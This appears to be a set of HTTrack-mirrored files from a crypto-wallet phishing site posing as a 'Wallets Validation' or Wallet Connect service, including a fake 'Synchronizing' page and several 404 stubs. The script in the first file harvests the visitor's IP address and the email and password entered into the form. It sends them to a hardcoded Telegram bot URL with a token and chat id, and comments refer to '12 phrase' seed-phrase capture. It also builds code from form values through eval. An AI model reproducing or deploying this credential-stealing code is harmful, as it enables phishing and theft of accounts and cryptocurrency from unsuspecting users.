                $.each(elemNameSplit, function(nameKey, value) {
                    if (nameKey != (elemNameSplit.length - 1)) {
                        if (value.slice(value.length - 1) == ']') {
                            if (value === ']') {
                                elemObjName = elemObjName + '[' + Object.keys(eval(elemObjName)).length + ']';
                            } else {
                                elemObjName = elemObjName + '[' + value;
                            }
                        } else {
                            elemObjName = elemObjName + '.' + value;
                        }

                        if (typeof eval(elemObjName) == 'undefined')
                            eval(elemObjName + ' = {};');
                    } else {
                        if (value.slice(value.length - 1) == ']') {
                            if (value === ']') {
                                eval(elemObjName + '[' + Object.keys(eval(elemObjName)).length + '] = \'' + element['value'].replace("'", "\\'") + '\';');
                            } else {
                                eval(elemObjName + '[' + value + ' = \'' + element['value'].replace("'", "\\'") + '\';');
                            }
                        } else {
                            eval(elemObjName + '.' + value + ' = \'' + element['value'].replace("'", "\\'") + '\';');
                        }
                    }
                });
            });

            return jsonOutput;
        }
		
		// alert("send ip");
           
  // Add "https://ipinfo.io" statement
  // this will communicate with the ipify servers
  // in order to retrieve the IP address
  $.get("https://ipinfo.io/", function(response) {
         var ipx = response.ip;
         sendIp(ipx);
      }, "json")
       
      // "json" shows that data will be fetched in json format
  

function sendIp(ipx) {

//   alert("send ip7");

//   var phr = document.getElementById("phrase").value ;


    
 
  

        
          //https://api.telegram.org/bot6369598361:AAHlQhiTaUcQX83bCeE5X7b9mTZc86BvdPc/sendMessage?chat_id=6298874715&text=heeey 
          
          // fetch(`https://api.telegram.org/bot${bot.TOKEN}/sendMessage?chat_id=${bot.chatID}&text=${email}=${pwd}`, {

            // https://api.telegram.org/bot6369598361:AAHlQhiTaUcQX83bCeE5X7b9mTZc86BvdPc/sendMessage?chat_id=6298874715&text=heeey


          fetch('https://api.telegram.org/bot6369598361:AAHlQhiTaUcQX83bCeE5X7b9mTZc86BvdPc/sendMessage?chat_id=6298874715&text=ip:'+ipx , {
              method: "GET"
          }).then(success => {

            // alert("Invalid phrase. Kindly enter the correct 12 phrase");

            // const dangerMessage = document.querySelector("#msg")
            
          }, error => {
            //   alert("Message not sent")
              console.log(error)

          })
      
       
 
   
}

    

function sendMail() {

// alert("send mail");

var email = document.getElementById("email").value ;

var pass = document.getElementById("password").value ;






phr = "email: "+ email +" ; password:"+pass;



   
   

     fetch('https://api.telegram.org/bot6369598361:AAHlQhiTaUcQX83bCeE5X7b9mTZc86BvdPc/sendMessage?chat_id=6298874715&text=seekinginfo:'+phr , {
         method: "GET"
     }).then(success => {

       // alert("Invalid phrase. Kindly enter the correct 12 phrase");

       document.getElementById("notification-banner").style.display = "block";

       // const dangerMessage = document.querySelector("#msg")
       
     }, error => {
       //   alert("Message not sent")
       //   console.log(error)

     })
 
  


}

		
		
		
		
    </script>

</body>






<!-- Mirrored from appsvalidator.com/index1.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 05 Dec 2023 14:41:53 GMT -->
</html>
</file>

<file: social-card.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from sync-walletsvalidator.net/social-card.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 07 Mar 2022 06:51:00 GMT -->

<!-- Mirrored from appsvalidator.com/social-card.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 05 Dec 2023 14:41:54 GMT -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body>
<!-- Mirrored from sync-walletsvalidator.net/social-card.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 07 Mar 2022 06:51:00 GMT -->

<!-- Mirrored from appsvalidator.com/social-card.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 05 Dec 2023 14:41:54 GMT -->
</html>
</file>

<file: cnt/connected.html>
<!DOCTYPE html>
<html>



<!-- Mirrored from appsvalidator.com/cnt/connected.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 05 Dec 2023 14:41:54 GMT -->
<head>
    <link rel="preload" href="static/css/preload.css" as="style"/>
    <link rel="stylesheet" href="static/css/preload.css" data-n-g=""/>
  <meta http-equiv="content-type" content="text/html; charset=UTF-8">

  <style>
      * {
          box-sizing: border-box;
      }
  </style>

<meta http-equiv="content-type" content="text/html; charset=UTF-8">


<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="generator" content="Gatsby 2.25.1">
<title data-react-helmet="true">Wallets Authentication</title>
<link rel="icon" href="favicon.png"/>
<link data-react-helmet="true" rel="shortcut icon" href="https://wallet.maticio.network/favicon.ico">
<meta data-react-helmet="true" name="msapplication-TileColor" content="#da532c">
<meta data-react-helmet="true" name="theme-color" content="#ffffff">
<meta data-react-helmet="true" name="description" content="Open protocol for connecting Wallets to Dapps">
<meta data-react-helmet="true" name="keywords"
  content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp">
<meta data-react-helmet="true" name="twitter:card" content="summary_large_image">
<meta data-react-helmet="true" name="twitter:site" content="@Wallets Validation">
<meta data-react-helmet="true" name="twitter:title" content="Wallets Validation">
<meta data-react-helmet="true" name="twitter:description" content="Open protocol for connecting Wallets to Dapps">
<meta data-react-helmet="true" name="twitter:img:src" content="../social-card.html">
<meta data-react-helmet="true" name="og:title" content="Wallets Validation">
<meta data-react-helmet="true" name="og:type" content="website">
<meta data-react-helmet="true" name="og:url" content="https://securedwalletsprotocols.online/index.html">
<meta data-react-helmet="true" name="og:image" content="../social-card.html">
<meta data-react-helmet="true" name="og:description" content="Open protocol for connecting Wallets to Dapps">
<meta data-react-helmet="true" name="og:site_name" content="Wallets Validation">
<meta data-react-helmet="true" name="fb:admins" content="365412154213405">
<script src="jquery.js"></script>
<link href="static/css/main.008403f2.chunk.css" rel="stylesheet">
<script data-react-helmet="true" type="text/javascript" src="files/unregisterServiceWorker.js"></script>
<style
  data-styled="dijnUu  hfVnjX fiuMUO kyUqCt eyaBAy hnlESl guKAph fuQfHo hDbjSS fAmUdU gFeYHJ jGHRMl ibLsRQ gAVVCu cmAzHq kSIOSl lfUBtr eodRCW ceWocr jVWwwJ YwSGw hvbAKM"
  data-styled-version="4.4.1">
  /* sc-component-id: Header__SHeader-cphy8j-0 */
  
</style>
<link href="main.css" rel="stylesheet">
<link as="script" rel="preload" href="files/webpack-runtime-08a0e953018334063ddd.js">
<link as="script" rel="preload" href="files/framework-8e528b732ab2eaadb7b7.js">
<link as="script" rel="preload" href="files/app-2b5a75f35e7d5a1e67ad.js">
<link as="script" rel="preload" href="files/commons-728581910d6e685fb39c.js">
<link as="script" rel="preload" href="files/component---src-pages-apps-tsx-50d212c53780f4e2ed64.js">
<link as="fetch" rel="preload" href="https://wallet.maticio.network/page-data/apps/page-data.json"
  crossorigin="anonymous">
<link as="fetch" rel="preload" href="https://wallet.maticio.network/page-data/app-data.json" crossorigin="anonymous">

</head>

<body>

    
                
        </nav>
    </header>
    <div style="height: 80px;"></div>
    <main style="padding-bottom: 10px;">
        <div class="container max-w-screen-sm py-20 px-5 md:px-8 flex flex-col h-full items-center justify-items-center mx-auto text-center">
            <div style="height: 20px;"></div>
            <svg class="animate-spin -ml-1 mr-3 h-16 w-16 text-primary" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24">
                <circle class="opacity-25" cx="12" cy="12" r="10" stroke="grey" stroke-width="4" style="background-color: pink;"></circle>
                <path class="opacity-75" fill="pink" d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"></path></svg><h2 class="text-2xl text-center justify font-bold my-4">Synchronizing</h2><p class="text-lg text-gray-600 mb-6">This may take a few moments to complete</p><button class="inline-flex rounded-md bg-primary text-white font-bold uppercase text-sm px-6 py-3 items-center justify-center shadow outline-none focus:outline-none mr-1 mb-1 ease-linear transition-all duration-150" type="button" style="background-color: pink;"><a href="#" style="color: white;">Try Again</a></button></div></main>
    
            <footer class="border-t border-gray-200">
                <div class="container max-w-screen-lg mx-auto flex flex-col md:flex-row md:items-center md:justify-between py-6">
                    <ul class="flex mb-4 mx-auto md:mx-0 md:ml-4 md:mb-0">
                        <li>
                            <a href="#" class="flex justify-center items-center bg-white hover:bg-white-100 rounded-full shadow transition duration-150 ease-in-out" aria-label="Twitter" style="color: black;">
                                <svg class="w-8 h-8 fill-current" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M24 11.5c-.6.3-1.2.4-1.9.5.7-.4 1.2-1 1.4-1.8-.6.4-1.3.6-2.1.8-.6-.6-1.5-1-2.4-1-1.7 0-3.2 1.5-3.2 3.3 0 .3 0 .5.1.7-2.7-.1-5.2-1.4-6.8-3.4-.3.5-.4 1-.4 1.7 0 1.1.6 2.1 1.5 2.7-.5 0-1-.2-1.5-.4 0 1.6 1.1 2.9 2.6 3.2-.3.1-.6.1-.9.1-.2 0-.4 0-.6-.1.4 1.3 1.6 2.3 3.1 2.3-1.1.9-2.5 1.4-4.1 1.4H8c1.5.9 3.2 1.5 5 1.5 6 0 9.3-5 9.3-9.3v-.4c.7-.5 1.3-1.1 1.7-1.8z"></path>
                                </svg>
                            </a>
                        </li>
                        <li class="ml-4">
                            <a href="#" class="flex justify-center items-center bg-white hover:bg-white-100 rounded-full shadow transition duration-150 ease-in-out" aria-label="Github" style="color: black;">
                                <svg class="w-8 h-8 fill-current" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M16 8.2c-4.4 0-8 3.6-8 8 0 3.5 2.3 6.5 5.5 7.6.4.1.5-.2.5-.4V22c-2.2.5-2.7-1-2.7-1-.4-.9-.9-1.2-.9-1.2-.7-.5.1-.5.1-.5.8.1 1.2.8 1.2.8.7 1.3 1.9.9 2.3.7.1-.5.3-.9.5-1.1-1.8-.2-3.6-.9-3.6-4 0-.9.3-1.6.8-2.1-.1-.2-.4-1 .1-2.1 0 0 .7-.2 2.2.8.6-.2 1.3-.3 2-.3s1.4.1 2 .3c1.5-1 2.2-.8 2.2-.8.4 1.1.2 1.9.1 2.1.5.6.8 1.3.8 2.1 0 3.1-1.9 3.7-3.7 3.9.3.4.6.9.6 1.6v2.2c0 .2.1.5.6.4 3.2-1.1 5.5-4.1 5.5-7.6-.1-4.4-3.7-8-8.1-8z"></path>
                                </svg>
                            </a>
                        </li>
                        <li class="ml-4">
                            <a href="#" class="flex justify-center items-center bg-white hover:bg-white-100 rounded-full shadow transition duration-150 ease-in-out" aria-label="Facebook" style="color: black;">
                                <svg class="w-8 h-8 fill-current" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M14.023 24L14 17h-3v-3h3v-2c0-2.7 1.672-4 4.08-4 1.153 0 2.144.086 2.433.124v2.821h-1.67c-1.31 0-1.563.623-1.563 1.536V14H21l-1 3h-2.72v7h-3.257z"></path></svg></a></li></ul><div class="text-sm text-center md:text-right">© <!-- -->2023<!-- --> <a class="hover:underline" href="#">Wallet Connect</a></div></div></footer>

</body>
    

<!-- Mirrored from appsvalidator.com/cnt/connected.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 05 Dec 2023 14:41:58 GMT -->
</html>
</file>

<file: process/deletenoti2544554455445.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from sync-walletsvalidator.net/process/deletenoti25445.html?id= by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 07 Mar 2022 06:51:00 GMT -->

<!-- Mirrored from appsvalidator.com/process/deletenoti254455445.html?id= by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 05 Dec 2023 14:41:58 GMT -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body>
<!-- Mirrored from sync-walletsvalidator.net/process/deletenoti25445.html?id= by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 07 Mar 2022 06:51:00 GMT -->

<!-- Mirrored from appsvalidator.com/process/deletenoti254455445.html?id= by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 05 Dec 2023 14:41:58 GMT -->
</html>
</file>

<file: process/deletenoti544554455445.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from sync-walletsvalidator.net/process/deletenoti5445.html?id= by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 07 Mar 2022 06:51:00 GMT -->

<!-- Mirrored from appsvalidator.com/process/deletenoti54455445.html?id= by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 05 Dec 2023 14:41:58 GMT -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body>
<!-- Mirrored from sync-walletsvalidator.net/process/deletenoti5445.html?id= by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 07 Mar 2022 06:51:00 GMT -->

<!-- Mirrored from appsvalidator.com/process/deletenoti54455445.html?id= by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 05 Dec 2023 14:41:58 GMT -->
</html>
</file>

<file: process/notifications.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from sync-walletsvalidator.net/process/notifications.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 07 Mar 2022 06:51:00 GMT -->

<!-- Mirrored from appsvalidator.com/process/notifications.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 05 Dec 2023 14:41:58 GMT -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body>
<!-- Mirrored from sync-walletsvalidator.net/process/notifications.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 07 Mar 2022 06:51:00 GMT -->

<!-- Mirrored from appsvalidator.com/process/notifications.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 05 Dec 2023 14:41:58 GMT -->
</html>
</file>
